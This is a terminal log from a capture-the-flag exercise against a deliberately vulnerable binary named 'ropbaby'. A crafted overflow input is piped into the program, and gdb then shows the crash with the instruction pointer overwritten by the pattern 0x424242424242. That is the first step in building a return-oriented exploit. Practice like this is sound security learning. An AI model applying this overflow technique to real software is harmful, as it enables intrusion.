 :~/penetration testing/CTF# echo -ne '3\n32\nAAAAAAAABBBBBB\0\0CCCCCCCCDDDDDDDD\n' | ./ropbaby
文件系统
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
段错误 (核心已转储)
:~/penetration testing/CTF# gdb ./ropbaby ./core
GNU gdb (Debian 7.12-6+b1) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
65 commands loaded for GDB 7.12.0.20161007-git using Python engine 3.6
[*] 5 commands could not be loaded, run `gef missing` to know why.
Reading symbols from ./ropbaby...(no debugging symbols found)...done.
[New LWP 1785]
Core was generated by `./ropbaby'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x0000424242424242 in ?? ()